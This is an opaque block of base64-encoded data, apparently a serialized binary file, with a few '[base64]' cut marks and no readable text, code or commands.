/3/1we5MlzM8DgAOw0Yv64IRWxknc7G7sha7lZANAqGzVM6PKD2fo8M74G6nwn+0m7+mbeC27ErW3E+/80JmE7+nKi3d96lLRkCR8Trq6tQJF+TqJ+91kzO6Xiya5AP1i1SenCg/5tLdrUT32aHl6z2M9wxUViJbTBPTziZYlZyKimVFaWp8R6QPM1W1vXRmEbjsXYJVf4NuxTjHa8t28U83dLiOPuA5OFNPno8B4HYjEvJOhWwwKsQvZcy6FJ0C8rtvKhgrhW3pn8Djo+pAX0z5e5I3rP6TRItrcN5nsGeiWIDNCL52gc/0849VbSSNClUFgdMCJusHseqli0SML0/dux/GaXGYrENWzcxBGUnae4OhHQ10qS4E28DHXURBP1d/Oyw6OlnsXv6veyJJo4gJeuL5Zn2AhvccypTqmxCn23X45FHqawhqfy4SQhyUC3/6LQnWfa3AmROzQBPazU/ooXuedFUaiAL8DFXKokRqfhj1ryVZow/z0PB8bbPWqKTrsa2sbJisfAdQn/bWlg8+0zWpC4Zv+iFaTzR2P65YKA+zTplznyGz6Hm2Q/4U+n0gUp+1z6XDC9MHw159g7F/ieuIaIj0I3o5ce/A0tjOF+W2iZM4t9Sg4zGMCesFhQzcwwT/fm5+7cKuUkCxsi5ZQcg7k4F2mXogkh3WWwYtnStxG/t2j9N7WwUmBYpqLinCcDQVkpZsOyNWcGa7E50ffAPUxaVlnMWvXnMNeZRKoy/74AlW6TwO3ZK+AP3p63yMZoBS+L2LZ1fLT6jNdD0VwEwOcFeOXEKeziqNA9zkiWM127ckXRUKQH0dgbOEWiprmAXocpMK1yTyConcZA51XpoA4r2GhoA0ELH+GoxvGVoaUEfoyPWwI2EpSBWoDdAobSZv6M5/hb7m3mDqMnfMeuRMsr8kM3N+sk6asVInI2cpQjlx6+DjEnANAAuDvH6kY4P3HbjIgwhVIMV5SCvEQdG3LY3crgUIT2wW+mEJ7PuAzsxE9OTbCKPFISpugKk3nBkO7Snzn0sgSealjIlKTS4ob8WqyqzzcujBEh/Mr4CVKW0Z9OhspKEzdZNA1/Ti5hXQYb7ROHixSfx6f7f1UnZRBbvXkRYghgm/ASRpu5ihUSiPoQhKBsdV6DkqYDCqq3aU0BwpUPycsw6JjBJFQk5IO0A0auryWWzsr0bJXP5hAyY2Uf0jkqDv2wqiRh3Mvkh1JY20Dn9gqKQpDuGYOp6hSHuZ93QfGHZBRwWugzcyLc9WTbhzKuOafrePfKSJ50z2Tx4v1NGKNPIK/x4W0tFcXEmRC5++LZ2wrmUVBCtBvZJc08tJG483y/9klP479aQzuah/ZZp0QBe+f0PbbcRsMRdsf7VL9Z+otk+M3Ay3DcTAppP/Al+yBqSQpg2OUob5xkNqh8UbiLfGac/70aTWPLxzsjh/wEeGBvbiW7oe8Kk7La0Tjwx1ftDoTe9icWef8McbqPp23a3ymytOXInLSrIwbMBetTZMEgo+Hy6nq4tzFvnnbgxKTLHOtwVZz9lVM66RmWiQXMB6HItfdvpE4C9pCueWXiAPLFirJWT1XQDOKOxQXtXKvDxq5aZ7IrB/0zmzEicI7fac+GmLvmw1GknUq/9fkBq+BrPepJwfQLqaDvMRMwZXnNayFBT2IHf/jS9Ax9QE4puOHy8etfbodexDWuAZnJJ+aERtXKZ+NseFeQgWMeJzjzVkfpsxleEZxdT9fi1zu6X2PyGpAEjTKqmAiBqBkFz84qUtZSNvuyiupB+/u/J5aMq/M2yJH1/CHUU4jA/ATdOx1kMRMo/qTTxUkdrBIRj5xJPqTeLlpYK+h/TaQLZpgT0YaigFg9hf0z8gIC+eHQB6QG/[base64]/GMdYjO1HE0JtrGPEqdX5eWNJ0zVs4vPFOQJvORTJeoLJQCiYYnyIoO52FWzRjbhiNxPuH4ZKGL/ZK1YTc8X89/8wqXoYnFq/2tVxke6jCRYdurDMx1ldi15BPhh7mv3rbh+lDaD53LzC1UT0Ge3GTySLjq7772XcoFX0nW2lbotWCLbiHFGCIGYg5P3ccwKHgULejmTbuNYgCrLnYCfaHUwWdcCoxKG1SYBDG8nOfwRK87+kNTx2aMQ9ymaFpOcYsVGrTo1eY42ft6fOcnJgIvNmc/u5u4J3d7+pu1Ff0Efe/gKpzHTuz4CD94/oUCtkOygUI9SePCnE4yt4s+SrfIrWR8xgzKY9Op2u8DOHAiMQ4zSeTHt75Cj0wPqgp7fE83g5OeH4Dhy1dMF8J8JHddLaiThwXbynNt7zKBnUpsx9NcbvI/XrUPUw74KrIe6uK22AYMGjJNM1qdJ+F/gfxERhPY43N9TTL/b2E/XrJtP6LTV5pNB74eUQQxQCudc5rodswZxO77b6YAk7MaEOlgouSEuyupfzpPQogfnc7SZGTRSmMRFBECCZ7E341IBGrx/yMZIqZPOsnPo0HndzyrguFedpSLcB8UhmzMtukj6q+hrGkNFXvePa2sND/9o+OZL1tFVDsHI28pff9yBGbB/5CXH4jk0HWPVw1ttcSKc7ZpLrdo/oaqd0nuHOd2HT5uhB+Gfo/GfbGaxnA8TFNJ7ttwucPnSIf6zv1su07BEPLDd2on7PDJ9JRM/wcnI7ugWNHh+UD/[base64]/G9u20UDTT06r8jZihE0upg28yo9R/R5IzPExhwrcK/nAn/s0YVVto3QfxvXk2vVcIndnfcp1lwezcLNyirWAaSrKljSHJTS/QHKgCbZqmZhB3p8f+2kXQLHR/JNbaIoEMO4LSu/UdF0tU7WPIE2UJOAnu5aCp0dtrK3pY3KgTyO+OlQaJO6WgA8TPHVpeb1QTZL/cFg0mQ64PgGGGtOiw825QXIAQvgX0CIMpxtkNEq2JXfa9Je+SC0q6beZ3njJV+vQvEdUgkvkEq1/+xGt5CvjzyAyIqVgyXL911F86Fsr99Tmk+HzHvWpZrSe7fnjPeVhbJ0IGA50F7rtmJWIxG2m8/ujPJLwBcRIT+sT6wevabtv5gZiORkDiVmhbAVwXUplsf7PVs7tc/i3gJqB3R+yJCvMtm+QO1xCo3t0TNPYjQ8TzkNPWnf3wQEn3cnnxDV4MKykmABAh26F9QVF2TG8rfRT9ayB/9f6phOiPqygCoRwHstWnkh0dYZO9AXxeT7TELeNP2p8brgdMHVR5FNelnW/VHBC03tysYczbL+692IRG/sJxzSeplzhW/Mqk9ThwFufXA1Wte8lq1fY1LuOAsCCBWNtUnz7nO7cWIBFHGXXigaIMRSgc3LXphO+74d0zigQfMrvjMtfohZfg87ioVolxaXumN5qQTrqsqkh5adBIzkKo7LOw+WvvO6RjBdju7yRUnQ9n0OT5S/tDegnrJoXrtFmb+j/UM9sUbGcVk4tc2rXAmxv/0x03xq8zj41dH/Ypm8l+ELeb8sYrF+0nyE3oj9UDHxiZO++osoHMXpwKwY8ZvG+E3N/3MKbGNANLq3bd4byY+MSxcQIaafKJpnV5HocvzEcwlQcAGVrPWkg4PE1CjdE73Kvdm+ERyHZOvxy6xMs0LcfkymRJhm+BG4d2hESTlDqWIKBBgTNNTbxbS1hws6LCO16+6o2/HHwXyUJtJ48Wt7JOuv6NRRym8jdDiLH1vVu0/AfUpneEpYgtvriI5CeSiUL/IStezUfiOEhSRl4qZFIbpvr0clOpYXB9QhZYGY61ZoyHU7UDvxeKD26kMJtqW/du1HIPuM/jtEr5wfVW5I6mVZDeX+ORTK+m39m53Ev6Vq70jlfcZSy8joJsGsfwy2u7qEARy7sKSF5G6TcQ8w+LyLvuLLALW/HOGjxfXvL85mq4IlpZQoFFlxW2H7Pajrh+0Nh5hkDAXWXwJ6raP2cNeTrz8srR8kC/hPpc/m6dADPs1FffutSZligZtPvE2+/zSuNUqKQtex2QRzkmLCRsnZ3bdRCHvUPlWTg1g0kabkHRK8WEaiWEwcfR3aQ5Mh29YM0F/O9vh2tRwlo86+n8S3bUKgjcokl7warV7qU/9Qk21YPuylv646IHgznv8OeU+83rCUSyd7fBNsyhu3xcGy6t2YHua4l9YyljAVubThuDc+LLaAF3Coy8TGPgKXg5DhGvnQeQJGgcHdpKVQJ0PL3TspgRKaNPxk8n7VAl9hNvXATL03pyX0rl97IkjalUWbdKFUXyLN9hN/ICZD+YmosDsVuqOLqy7+YHdCFpJ9OLUVRwsxZUpIHYpzl7RHs/+HiKcw4M4vzT/nR3ytdEhLBulzpfz1o3790FWCfn56tSHXOo4BfxXs+fyPv4h7Ay+7C1MAI6jS5c9S43PhA9tnkcdN4izKeI+LD5n7NUDD1to2CFUHvXwu9+RgPAREnslXM30NmyGcOEETGYPXkz0BgEwwcRA8sviKxo55B/[base64]/A2c6rSF59WR7QT7SulAECaR9eAJ22dWv94Td9MsG0IFbCDn9dTXjaSBoq4vRJ1/NTs0RqOvXVfUfiAm21KQ0/xIHGu9Vu/1qNn087VH6dOQ2p/B4RNwylxvU6w98tCCid6nug/dBYHM6a/Hqmqf4nnfQDxMZ0Iqc1e9JZwvaJKf+0GdhHmqlPZ6jHVXGchoQ+0jClB8W7wmXX/AXXqHzu0ohMi1bYq/Oudw4I0bY++7/nN8cL5g0+d+Z/[base64]/rqaJ3cxsRg2kv6+npPFsthvqpdofHsyPjJkRDtjz/FznNZNp8Eac/MCZ7GICjZurRr6eDkrne4Z+p3e0xZ2m5ymE77ym9Sj/eIES4a6ybUEFGUgLIMgiZfnjegvtuItl8qi4JE04C1q3mapFc3DQEynBi+VzL94SSz/HN1X7GaXznaHiWMIDRcNSu1K1lq9I0RJ3KAwW4QfGEG//eP4JMHvw8DY0JU8ZQxkpnNSu85KTN/YPV5PpK64j/6dZ8bvj6QCdgEB1dkJnTO/gD96vfAZ3yVb7uyYb5zElPDUWYNr8C85OKq4JwV9vmZXw9nI9QiOWBMSzLFlXWHpyOIXmRKuhmFIq/nXpL4J2HL6/5Y57KQZCAsrSrx+3qwLTpBYGAxwOGVbXweQnQbgOXWpGj/[base64]/1rgnku4mjd3UEZTqFJ8NevjyImTtdr+qwNVIhruWr0UcNfpFq1o0SXqYLoyxtsWmHopp1JfgaKuzzx4F9lkKuVzYAZW8Wz8XNfDPIddhaTP4CVxsJ5H8NddvowHhMQPPPz19qgnhndWcqbEBDIHOrZJXXh53F/mHqY87kcvPDKHydxj0n1hIPHz5PSk65xPGROb+p+uyCGnW8fDTEKTKbmy6l1Vv0SyJK1XSTWpqs0nhHn/qyWjOS6jICFDIjCW4YR6JSxPYhTHg0UnFrAiSVjCrnZIncBSo0UWeofbO/HMcKKGkMe1hRng9C4gPxHAfBy/49o23ZvdY+cH14IOh6otzDZdnoqhYger3V/cUQLe9Wer/QdsNl5nwGZABdIl1nYoCllhxM9mDQWEvhfnuQzMwLJGrabThNzUVUXGZgDxEbenNRuf8wXRCcd7vrlddI86c30c/Nz0Fwdj+qhJas5ChU3J1r0Od2M4jZIEDutNAJRn+1aOaEqcxAV1dPzMqKopDPsVMoJigserIVoVu1pLXaekLbtciPjeiJe/4y7l7nrpr0MxLYWiFUx9HtM75Cmg4IM9fE4n030tBTkDDH0NWtHB7TAsgdO882AEo+FN+9uqIuNeChJ/[base64]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[base64]/DxifNSVvmpJXc0vMTQmnLsupPIlxYpx4sBhX2y6hU6cTXQvAAoeUOtl/JOH+U6QklS/EM172Otm6CvdfEtOa2avBKgXCo7UBlJH8pkWTRNNlZISHULWkCPBoZPnUM2oM7Y/[base64]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[base64]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